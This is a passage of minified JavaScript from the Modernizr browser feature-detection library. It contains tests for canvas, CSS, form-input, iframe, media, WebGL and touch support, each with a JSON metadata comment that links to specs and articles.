r.addAsyncTest(function(){function t(r){clearTimeout(s);var u=r!==i&&r.type==="loadeddata"?!0:!1;n.removeEventListener("loadeddata",t,!1);f("audiopreload",u);n.parentNode.removeChild(n)}var s,h=300,n=u("audio"),o=n.style;if(!r.audio||!("preload"in n)){f("audiopreload",!1);return}o.position="absolute";o.height=0;o.width=0;try{if(r.audio.mp3)n.src="[data-uri]";else if(r.audio.m4a)n.src="[data-uri]";else if(r.audio.ogg)n.src="[data-uri]";else if(r.audio.wav)n.src="[data-uri]";else{f("audiopreload",!1);return}}catch(c){f("audiopreload",!1);return}n.setAttribute("preload","auto");n.style.cssText="display:none";e.appendChild(n);setTimeout(function(){n.addEventListener("loadeddata",t,!1);s=setTimeout(t,h)},0)});
/*!
{
  "name": "canvas blending support",
  "property": "canvasblending",
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
      "name": "HTML5 Spec",
      "href": "https://dvcs.w3.org/hg/FXTF/rawfile/tip/compositing/index.html#blending"
    },
    {
      "name": "Article",
      "href": "https://blogs.adobe.com/webplatform/2013/01/28/blending-features-in-canvas"
    }]
}
!*/
r.addTest("canvasblending",function(){if(r.canvas===!1)return!1;var n=u("canvas").getContext("2d");try{n.globalCompositeOperation="screen"}catch(t){}return n.globalCompositeOperation==="screen"});
/*!
{
  "name": "canvas.toDataURL type support",
  "property": ["todataurljpeg", "todataurlpng", "todataurlwebp"],
  "tags": ["canvas"],
  "builderAliases": ["canvas_todataurl_type"],
  "async" : false,
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/HTMLCanvasElement.toDataURL"
  }]
}
!*/
g=u("canvas");r.addTest("todataurljpeg",function(){return!!r.canvas&&g.toDataURL("image/jpeg").indexOf("data:image/jpeg")===0});r.addTest("todataurlpng",function(){return!!r.canvas&&g.toDataURL("image/png").indexOf("data:image/png")===0});r.addTest("todataurlwebp",function(){var n=!1;try{n=!!r.canvas&&g.toDataURL("image/webp").indexOf("data:image/webp")===0}catch(t){}return n});
/*!
{
  "name": "canvas winding support",
  "property": ["canvaswinding"],
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
    "name": "Article",
    "href": "https://blogs.adobe.com/webplatform/2013/01/30/winding-rules-in-canvas/"
  }]
}
!*/
r.addTest("canvaswinding",function(){if(r.canvas===!1)return!1;var n=u("canvas").getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),n.isPointInPath(5,5,"evenodd")===!1});
/*!
{
  "name": "Background Position Shorthand",
  "property": "bgpositionshorthand",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_shorthand"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-position"
  }, {
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/css3-background/#background-position"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/Blink/bBXvt/"
  }]
}
!*/
r.addTest("bgpositionshorthand",function(){var i=u("a"),n=i.style,t="right 10px bottom 10px";return n.cssText="background-position: "+t+";",n.backgroundPosition===t});
/*!
{
  "name": "CSS Calc",
  "property": "csscalc",
  "caniuse": "calc",
  "tags": ["css"],
  "builderAliases": ["css_calc"],
  "authors": ["@calvein"]
}
!*/
r.addTest("csscalc",function(){var n="width:",t=u("a");return t.style.cssText=n+c.join("calc(10px);"+n),!!t.style.length});
/*!
{
  "name": "CSS Cubic Bezier Range",
  "property": "cubicbezierrange",
  "tags": ["css"],
  "builderAliases": ["css_cubicbezierrange"],
  "doc" : null,
  "authors": ["@calvein"],
  "warnings": ["cubic-bezier values can't be > 1 for Webkit until [bug #45761](https://bugs.webkit.org/show_bug.cgi?id=45761) is fixed"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "http://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/
r.addTest("cubicbezierrange",function(){var n=u("a");return n.style.cssText=c.join("transition-timing-function:cubic-bezier(1,0,0,1.1); "),!!n.style.length});
/*!
{
  "name": "CSS Gradients",
  "caniuse": "css-gradients",
  "property": "cssgradients",
  "tags": ["css"],
  "knownBugs": ["False-positives on webOS (https://github.com/Modernizr/Modernizr/issues/202)"],
  "notes": [{
    "name": "Webkit Gradient Syntax",
    "href": "https://webkit.org/blog/175/introducing-css-gradients/"
  },{
    "name": "Linear Gradient Syntax",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/linear-gradient"
  },{
    "name": "W3C Gradient Spec",
    "href": "https://drafts.csswg.org/css-images-3/#gradients"
  }]
}
!*/
r.addTest("cssgradients",function(){for(var f,t,e="background-image:",i="",o,n=0,s=c.length-1;n<s;n++)o=n===0?"to ":"",i+=e+c[n]+"linear-gradient("+o+"left top, #9f9, white);";return r._config.usePrefixes&&(i+=e+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));"),f=u("a"),t=f.style,t.cssText=i,(""+t.backgroundImage).indexOf("gradient")>-1});
/*!
{
  "name": "CSS Multiple Backgrounds",
  "caniuse": "multibackgrounds",
  "property": "multiplebgs",
  "tags": ["css"]
}
!*/
r.addTest("multiplebgs",function(){var n=u("a").style;return n.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(n.background)});
/*!
{
  "name": "CSS Opacity",
  "caniuse": "css-opacity",
  "property": "opacity",
  "tags": ["css"]
}
!*/
r.addTest("opacity",function(){var n=u("a").style;return n.cssText=c.join("opacity:.55;"),/^0.55$/.test(n.opacity)});
/*!
{
  "name": "CSS Pointer Events",
  "caniuse": "pointer-events",
  "property": "csspointerevents",
  "authors": ["ausi"],
  "tags": ["css"],
  "builderAliases": ["css_pointerevents"],
  "notes": [
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/pointer-events"
    },{
      "name": "Test Project Page",
      "href": "https://ausi.github.com/Feature-detection-technique-for-pointer-events/"
    },{
      "name": "Test Project Wiki",
      "href": "https://github.com/ausi/Feature-detection-technique-for-pointer-events/wiki"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/80"
    }
  ]
}
!*/
r.addTest("csspointerevents",function(){var n=u("a").style;return n.cssText="pointer-events:auto",n.pointerEvents==="auto"});
/*!
{
  "name": "CSS position: sticky",
  "property": "csspositionsticky",
  "tags": ["css"],
  "builderAliases": ["css_positionsticky"],
  "notes": [{
    "name": "Chrome bug report",
    "href":"https://code.google.com/p/chromium/issues/detail?id=322972"
  }],
  "warnings": [ "using position:sticky on anything but top aligned elements is buggy in Chrome < 37 and iOS <=7+" ]
}
!*/
r.addTest("csspositionsticky",function(){var n="position:",t="sticky",r=u("a"),i=r.style;return i.cssText=n+c.join(t+";"+n).slice(0,-n.length),i.position.indexOf(t)!==-1});
/*!
{
  "name": "CSS Font rem Units",
  "caniuse": "rem",
  "authors": ["nsfmc"],
  "property": "cssremunit",
  "tags": ["css"],
  "builderAliases": ["css_remunit"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#relative0"
  },{
    "name": "Font Size with rem by Jonathan Snook",
    "href": "http://snook.ca/archives/html_and_css/font-size-with-rem"
  }]
}
!*/
r.addTest("cssremunit",function(){var n=u("a").style;try{n.fontSize="3rem"}catch(t){}return/rem/.test(n.fontSize)});
/*!
{
  "name": "CSS rgba",
  "caniuse": "css3-colors",
  "property": "rgba",
  "tags": ["css"],
  "notes": [{
    "name": "CSSTricks Tutorial",
    "href": "https://css-tricks.com/rgba-browser-support/"
  }]
}
!*/
r.addTest("rgba",function(){var n=u("a").style;return n.cssText="background-color:rgba(150,255,150,.5)",(""+n.backgroundColor).indexOf("rgba")>-1});
/*!
{
  "name": "CSS Transform Style preserve-3d",
  "property": "preserve3d",
  "authors": ["denyskoch", "aFarkas"],
  "tags": ["css"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/transform-style"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/1748"
  }]
}
!*/
r.addTest("preserve3d",function(){var t,i,r=n.CSS,f=!1;return r&&r.supports&&r.supports("(transform-style: preserve-3d)")?!0:(t=u("a"),i=u("a"),t.style.cssText="display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);",i.style.cssText="display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);",t.appendChild(i),e.appendChild(t),f=i.getBoundingClientRect(),e.removeChild(t),f.width&&f.width<4)});
/*!
{
  "name": "createElement with Attributes",
  "property": ["createelementattrs", "createelement-attrs"],
  "tags": ["dom"],
  "builderAliases": ["dom_createElement_attrs"],
  "authors": ["James A. Rosen"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/258"
  }]
}
!*/
r.addTest("createelementattrs",function(){try{return u('<input name="test" />').getAttribute("name")=="test"}catch(n){return!1}},{aliases:["createelement-attrs"]});
/*!
{
  "name": "dataset API",
  "caniuse": "dataset",
  "property": "dataset",
  "tags": ["dom"],
  "builderAliases": ["dom_dataset"],
  "authors": ["@phiggins42"]
}
!*/
r.addTest("dataset",function(){var n=u("div");return n.setAttribute("data-a-b","c"),!!(n.dataset&&n.dataset.aB==="c")});
/*!
{
  "name": "[hidden] Attribute",
  "property": "hidden",
  "tags": ["dom"],
  "notes": [{
    "name": "WHATWG: The hidden attribute",
    "href": "https://developers.whatwg.org/editing.html#the-hidden-attribute"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L38"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
r.addTest("hidden","hidden"in u("a"));
/*!
{
  "name": "output Element",
  "property": "outputelem",
  "tags": ["elem"],
  "builderAliases": ["elem_output"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#the-output-element"
  }]
}
!*/
r.addTest("outputelem","value"in u("output"));
/*!
{
  "name": "progress Element",
  "caniuse": "progress",
  "property": ["progressbar", "meter"],
  "tags": ["elem"],
  "builderAliases": ["elem_progress_meter"],
  "authors": ["Stefan Wallin"]
}
!*/
r.addTest("progressbar",u("progress").max!==i);r.addTest("meter",u("meter").max!==i);
/*!
{
  "name": "ruby, rp, rt Elements",
  "caniuse": "ruby",
  "property": "ruby",
  "tags": ["elem"],
  "builderAliases": ["elem_ruby"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-ruby-element"
  }]
}
!*/
r.addTest("ruby",function(){function r(i,r){var u;return n.getComputedStyle?u=t.defaultView.getComputedStyle(i,null).getPropertyValue(r):i.currentStyle&&(u=i.currentStyle[r]),u}function h(){e.removeChild(i);i=null;f=null;o=null}var i=u("ruby"),f=u("rt"),o=u("rp"),s="display",c="fontSize";return i.appendChild(o),i.appendChild(f),e.appendChild(i),r(o,s)=="none"||r(i,s)=="ruby"&&r(f,s)=="ruby-text"||r(o,c)=="6pt"&&r(f,c)=="6pt"?(h(),!0):(h(),!1)});
/*!
{
  "name": "Template Tag",
  "property": "template",
  "tags": ["elem"],
  "notes": [{
    "name": "HTML5Rocks Article",
    "href": "http://www.html5rocks.com/en/tutorials/webcomponents/template/"
  },{
    "name": "W3 Spec",
    "href": "https://dvcs.w3.org/hg/webcomponents/raw-file/tip/spec/templates/index.html"
  }]
}
!*/
r.addTest("template","content"in u("template"));
/*!
{
  "name": "time Element",
  "property": "time",
  "tags": ["elem"],
  "builderAliases": ["elem_time"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-time-element"
  }]
}
!*/
r.addTest("time","valueAsDate"in u("time"));
/*!
{
  "name": "Track element and Timed Text Track",
  "property": ["texttrackapi", "track"],
  "tags": ["elem"],
  "builderAliases": ["elem_track"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 track Element Spec",
    "href": "http://www.w3.org/TR/html5/video.html#the-track-element"
  },{
    "name": "W3 track API Spec",
    "href": "http://www.w3.org/TR/html5/media-elements.html#text-track-api"
  }],
  "warnings": ["While IE10 has implemented the track element, IE10 does not expose the underlying APIs to create timed text tracks by JS (really sad)"]
}
!*/
r.addTest("texttrackapi",typeof u("video").addTextTrack=="function");r.addTest("track","kind"in u("track"));
/*!
{
  "name": "Unknown Elements",
  "property": "unknownelements",
  "tags": ["elem"],
  "notes": [{
    "name": "The Story of the HTML5 Shiv",
    "href": "https://www.paulirish.com/2011/the-history-of-the-html5-shiv/"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L36"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
r.addTest("unknownelements",function(){var n=u("a");return n.innerHTML="<xyz><\/xyz>",n.childNodes.length===1});
/*!
{
  "name": "input[capture] Attribute",
  "property": "capture",
  "tags": ["video", "image", "audio", "media", "attribute"],
  "notes": [{
    "name": "W3C draft: HTML Media Capture",
    "href": "https://www.w3.org/TR/html-media-capture/"
  }]
}
!*/
r.addTest("capture","capture"in u("input"));
/*!
{
  "name": "input[file] Attribute",
  "property": "fileinput",
  "caniuse" : "forms",
  "tags": ["file", "forms", "input"],
  "builderAliases": ["forms_fileinput"]
}
!*/
r.addTest("fileinput",function(){if(navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/))return!1;var n=u("input");return n.type="file",!n.disabled});
/*!
{
  "name": "input[directory] Attribute",
  "property": "directory",
  "authors": ["silverwind"],
  "tags": ["file", "input", "attribute"]
}
!*/
r.addTest("fileinputdirectory",function(){var t=u("input"),i="directory",n,r;if(t.type="file",i in t)return!0;for(n=0,r=a.length;n<r;n++)if(a[n]+i in t)return!0;return!1});
/*!
{
  "name": "input[form] Attribute",
  "property": "formattribute",
  "tags": ["attribute", "forms", "input"],
  "builderAliases": ["forms_formattribute"]
}
!*/
r.addTest("formattribute",function(){var n=u("form"),r=u("input"),i=u("div"),f="formtest"+(new Date).getTime(),o,s=!1;n.id=f;try{r.setAttribute("form",f)}catch(h){t.createAttribute&&(o=t.createAttribute("form"),o.nodeValue=f,r.setAttributeNode(o))}return i.appendChild(n),i.appendChild(r),e.appendChild(i),s=n.elements&&n.elements.length===1&&r.form==n,i.parentNode.removeChild(i),s});
/*!
{
  "name": "placeholder attribute",
  "property": "placeholder",
  "tags": ["forms", "attribute"],
  "builderAliases": ["forms_placeholder"]
}
!*/
r.addTest("placeholder","placeholder"in u("input")&&"placeholder"in u("textarea"));
/*!
{
  "name": "iframe[sandbox] Attribute",
  "property": "sandbox",
  "tags": ["iframe"],
  "builderAliases": ["iframe_sandbox"],
  "notes": [
  {
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-sandbox"
  }],
  "knownBugs": [ "False-positive on Firefox < 29" ]
}
!*/
r.addTest("sandbox","sandbox"in u("iframe"));
/*!
{
  "name": "iframe[seamless] Attribute",
  "property": "seamless",
  "tags": ["iframe"],
  "builderAliases": ["iframe_seamless"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-seamless"
  }]
}
!*/
r.addTest("seamless","seamless"in u("iframe"));
/*!
{
  "name": "iframe[srcdoc] Attribute",
  "property": "srcdoc",
  "tags": ["iframe"],
  "builderAliases": ["iframe_srcdoc"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-srcdoc"
  }]
}
!*/
r.addTest("srcdoc","srcdoc"in u("iframe"));
/*!
{
  "name": "Animated PNG",
  "async": true,
  "property": "apng",
  "tags": ["image"],
  "builderAliases": ["img_apng"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
  }]
}
!*/
r.addAsyncTest(function(){if(!r.canvas)return!1;var n=new Image,t=u("canvas"),i=t.getContext("2d");n.onload=function(){f("apng",function(){return typeof t.getContext=="undefined"?!1:(i.drawImage(n,0,0),i.getImageData(0,0,1,1).data[3]===0)})};n.src="[data-uri]"});
/*!
{
  "name": "Image crossOrigin",
  "property": "imgcrossorigin",
  "notes": [{
    "name": "Cross Domain Images and the Tainted Canvas",
    "href": "https://blog.codepen.io/2013/10/08/cross-domain-images-tainted-canvas/"
  }]
}
!*/
r.addTest("imgcrossorigin","crossOrigin"in u("img"));
/*!
{
  "name": "sizes attribute",
  "async": true,
  "property": "sizes",
  "tags": ["image"],
  "authors": ["Mat Marquis"],
  "notes": [{
    "name": "Spec",
    "href": "http://picture.responsiveimages.org/#parse-sizes-attr"
    },{
    "name": "Usage Details",
    "href": "http://ericportis.com/posts/2014/srcset-sizes/"
    }]
}
!*/
r.addAsyncTest(function(){var t,r,i,n=u("img"),e="sizes"in n;!e&&"srcset"in n?(r="[data-uri]",t="[data-uri]",i=function(){f("sizes",n.width==2)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+r+" 8w",n.src=t):f("sizes",e)});
/*!
{
  "name": "srcset attribute",
  "property": "srcset",
  "tags": ["image"],
  "notes": [{
    "name": "Smashing Magazine Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
    },{
    "name": "Generate multi-resolution images for srcset with Grunt",
    "href": "https://addyosmani.com/blog/generate-multi-resolution-images-for-srcset-with-grunt/"
    }]
}
!*/
r.addTest("srcset","srcset"in u("img"));
/*!
{
  "name": "input formaction",
  "property": "inputformaction",
  "aliases": ["input-formaction"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formaction"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/13-formaction.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
r.addTest("inputformaction",!!("formAction"in u("input")),{aliases:["input-formaction"]});
/*!
{
  "name": "input formenctype",
  "property": "inputformenctype",
  "aliases": ["input-formenctype"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formenctype"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/16-formenctype.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
r.addTest("inputformenctype",!!("formEnctype"in u("input")),{aliases:["input-formenctype"]});
/*!
{
  "name": "input formmethod",
  "property": "inputformmethod",
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formmethod"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/14-formmethod.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
r.addTest("inputformmethod",!!("formMethod"in u("input")));
/*!
{
  "name": "input formtarget",
  "property": "inputformtarget",
  "aliases": ["input-formtarget"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formtarget"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/15-formtarget.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
r.addTest("inputformtarget",!!("formtarget"in u("input")),{aliases:["input-formtarget"]});
/*!
{
  "name": "script[async]",
  "property": "scriptasync",
  "caniuse": "script-async",
  "tags": ["script"],
  "builderAliases": ["script_async"],
  "authors": ["Theodoor van Donge"]
}
!*/
r.addTest("scriptasync","async"in u("script"));
/*!
{
  "name": "script[defer]",
  "property": "scriptdefer",
  "caniuse": "script-defer",
  "tags": ["script"],
  "builderAliases": ["script_defer"],
  "authors": ["Theodoor van Donge"],
  "warnings": ["Browser implementation of the `defer` attribute vary: https://stackoverflow.com/questions/3952009/defer-attribute-chrome#answer-3982619"],
  "knownBugs": ["False positive in Opera 12"]
}
!*/
r.addTest("scriptdefer","defer"in u("script"));
/*!
{
  "name": "style[scoped]",
  "property": "stylescoped",
  "caniuse": "style-scoped",
  "tags": ["dom"],
  "builderAliases": ["style_scoped"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#attr-style-scoped"
  }],
  "polyfills": ["scoped-styles"]
}
!*/
r.addTest("stylescoped","scoped"in u("style"));
/*!
{
  "name": "Inline SVG",
  "property": "inlinesvg",
  "caniuse": "svg-html5",
  "tags": ["svg"],
  "notes": [{
    "name": "Test page",
    "href": "https://paulirish.com/demo/inline-svg"
  }, {
    "name": "Test page and results",
    "href": "https://codepen.io/eltonmesquita/full/GgXbvo/"
  }],
  "polyfills": ["inline-svg-polyfill"],
  "knownBugs": ["False negative on some Chromia browsers."]
}
!*/
r.addTest("inlinesvg",function(){var n=u("div");return n.innerHTML="<svg/>",(typeof SVGRect!="undefined"&&n.firstChild&&n.firstChild.namespaceURI)=="http://www.w3.org/2000/svg"});
/*!
{
  "name": "textarea maxlength",
  "property": "textareamaxlength",
  "aliases": ["textarea-maxlength"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/textarea"
  }],
  "polyfills": [
    "maxlength"
  ]
}
!*/
r.addTest("textareamaxlength",!!("maxLength"in u("textarea")));
/*!
{
  "name": "Video Autoplay",
  "property": "videoautoplay",
  "tags": ["video"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"],
  "knownBugs": ["crashes with an alert on iOS7 when added to homescreen"]
}
!*/
r.addAsyncTest(function(){function t(r){h++;clearTimeout(i);var u=r&&r.type==="playing"||n.currentTime!==0;if(!u&&h<c){i=setTimeout(t,s);return}n.removeEventListener("playing",t,!1);f("videoautoplay",u);n.parentNode&&n.parentNode.removeChild(n)}var i,s=200,c=5,h=0,n=u("video"),o=n.style;if(!r.video||!("autoplay"in n)){f("videoautoplay",!1);return}o.position="absolute";o.height=0;o.width=0;try{if(r.video.ogg)n.src="[data-uri]";else if(r.video.h264)n.src="[data-uri]";else{f("videoautoplay",!1);return}}catch(l){f("videoautoplay",!1);return}n.setAttribute("autoplay","");n.style.cssText="display:none";e.appendChild(n);setTimeout(function(){n.addEventListener("playing",t,!1);i=setTimeout(t,s)},0)});
/*!
{
  "name": "Video crossOrigin",
  "property": "videocrossorigin",
  "caniuse": "cors",
  "authors": ["Florian Mailliet"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/CORS_settings_attributes"
  }]
}
!*/
r.addTest("videocrossorigin","crossOrigin"in u("video"));
/*!
{
  "name": "Video Loop Attribute",
  "property": "videoloop",
  "tags": ["video", "media"]
}
!*/
r.addTest("videoloop","loop"in u("video"));
/*!
{
  "name": "Video Preload Attribute",
  "property": "videopreload",
  "tags": ["video", "media"]
}
!*/
r.addTest("videopreload","preload"in u("video"));
/*!
{
  "name": "WebGL Extensions",
  "property": "webglextensions",
  "tags": ["webgl", "graphics"],
  "builderAliases": ["webgl_extensions"],
  "async" : true,
  "authors": ["Ilmari Heikkinen"],
  "knownBugs": [],
  "notes": [{
    "name": "Kronos extensions registry",
    "href": "http://www.khronos.org/registry/webgl/extensions/"
  }]
}
!*/
r.addAsyncTest(function(){var n,t,f,e,o;if(r.webglextensions=!1,r.webgl){try{n=u("canvas");t=n.getContext("webgl")||n.getContext("experimental-webgl");f=t.getSupportedExtensions()}catch(s){return}for(t!==i&&(r.webglextensions=new Boolean(!0)),e=-1,o=f.length;++e<o;)r.webglextensions[f[e]]=!0;n=i}});
/*!
  {
  "name": "Flash",
  "property": "flash",
  "tags": ["flash"],
  "polyfills": ["shumway"]
  }
  !*/
r.addAsyncTest(function(){var c=function(n){e.contains(n)||e.appendChild(n)},a=function(n){n.fake&&n.parentNode&&n.parentNode.removeChild(n)},o=function(n,t){var r=!!n;if(r&&(r=new Boolean(r),r.blocked=n==="blocked"),f("flash",function(){return r}),t&&i.contains(t)){while(t.parentNode!==i)t=t.parentNode;i.removeChild(t)}},v,s,r,i,h,y;try{s="ActiveXObject"in n&&"Pan"in new n.ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(p){}if(v=!("plugins"in navigator&&"Shockwave Flash"in navigator.plugins||s),v||l)o(!1);else{if(r=u("embed"),i=it(),r.type="application/x-shockwave-flash",i.appendChild(r),!("Pan"in r)&&!s){c(i);o("blocked",r);a(i);return}h=function(){if(c(i),!e.contains(i))return i=t.body||i,r=u("embed"),r.type="application/x-shockwave-flash",i.appendChild(r),setTimeout(h,1e3);e.contains(r)?(y=r.style.cssText,y!==""?o("blocked",r):o(!0,r)):o("blocked");a(i)};setTimeout(h,10)}});w=function(){var t=n.matchMedia||n.msMatchMedia;return t?function(n){var i=t(n);return i&&i.matches||!1}:function(t){var i=!1;return ot("@media "+t+" { #modernizr { position: absolute; } }",function(t){i=(n.getComputedStyle?n.getComputedStyle(t,null):t.currentStyle).position=="absolute"}),i}}();s.mq=w;
/*!
{
  "name": "CSS Media Queries",
  "caniuse": "css-mediaqueries",
  "property": "mediaqueries",
  "tags": ["css"],
  "builderAliases": ["css_mediaqueries"]
}
!*/
r.addTest("mediaqueries",w("only all"));
/*!
{
  "name": "Hover Media Query",
  "property": "hovermq",
  "notes": [{
    "name": "//Name of reference document",
    "href": "//URL of reference document"
  }]
}
!*/
r.addTest("hovermq",w("(hover)"));
/*!
{
  "name": "Pointer Media Query",
  "property": "pointermq",
  "notes": [{
    "name": "//Name of reference document",
    "href": "//URL of reference document"
  }]
}
!*/
r.addTest("pointermq",w("(pointer:coarse),(pointer:fine),(pointer:none)"));o=s.testStyles=ot;
/*!
{
  "name": "Hidden Scrollbar",
  "property": "hiddenscroll",
  "authors": ["Oleg Korsunsky"],
  "tags": ["overlay"],
  "notes": [{
    "name": "Overlay Scrollbar description",
    "href": "https://developer.apple.com/library/mac/releasenotes/MacOSX/WhatsNewInOSX/Articles/MacOSX10_7.html#//apple_ref/doc/uid/TP40010355-SW39"
  },{
    "name": "Video example of overlay scrollbars",
    "href": "https://gfycat.com/FoolishMeaslyAtlanticsharpnosepuffer"
  }]
}
!*/
r.addTest("hiddenscroll",function(){return o("#modernizr {width:100px;height:100px;overflow:scroll}",function(n){return n.offsetWidth===n.clientWidth})});
/*!
{
  "name": "MathML",
  "property": "mathml",
  "caniuse": "mathml",
  "authors": ["Addy Osmani", "Davide P. Cervone", "David Carlisle"],
  "knownBugs": ["Firefox < 4 will likely return a false, however it does support MathML inside XHTML documents"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/Math/"
  }],
  "polyfills": ["mathjax"]
}
!*/
r.addTest("mathml",function(){var n;return o("#modernizr{position:absolute;display:inline-block}",function(t){t.innerHTML+="<math><mfrac><mi>xx<\/mi><mi>yy<\/mi><\/mfrac><\/math>";n=t.offsetHeight>t.offsetWidth}),n});
/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse" : "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
r.addTest("touchevents",function(){var i,r;return"ontouchstart"in n||n.DocumentTouch&&t instanceof DocumentTouch?i=!0:(r=["@media (",c.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),o(r,function(n){i=n.offsetTop===9})),i});
/*!
{
  "name": "Unicode Range",
  "property": "unicoderange",
  "notes": [{
    "name" : "W3C reference",
    "href": "https://www.w3.org/TR/2013/CR-css-fonts-3-20131003/#descdef-unicode-range"
  }, {
    "name" : "24 Way article",
    "href": "https://24ways.org/2011/creating-custom-font-stacks-with-unicode-range"
  }]
}
!*/
r.addTest("unicoderange",function(){return r.testStyles('@font-face{font-family:"unicodeRange";src:local("Arial");unicode-range:U+0020,U+002E}#modernizr span{font-size:20px;display:inline-block;font-family:"unicodeRange",monospace}#modernizr .mono{font-family:monospace}',function(n){for(var i,t=[".",".","m","m"],r=0;r<t.length;r++)i=u("span"),i.innerHTML=t[r],i.className=r%2?"mono":"",n.appendChild(i),t[r]=i.clientWidth;return t[0]!==t[1]&&t[2]===t[3]})});
/*!
{
  "name": "Unicode characters",
  "property": "unicode",
  "tags": ["encoding"],
  "warnings": [
    "positive Unicode support doesn't mean you can use it inside <title>, this seems more related to OS & Language packs"
  ]
}
!*/
r.addTest("unicode",function(){var i,n=u("span"),t=u("span");return o("#modernizr{font-family:Arial,sans;font-size:300em;}",function(r){n.innerHTML=l?"妇":"&#5987;";t.innerHTML=l?"☆":"&#9734;";r.appendChild(n);r.appendChild(t);i="offsetWidth"in n&&n.offsetWidth!==t.offsetWidth}),i});
/*!
{
  "name": "CSS :checked pseudo-selector",
  "caniuse": "css-sel3",
  "property": "checked",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/879"
  }]
}
!*/
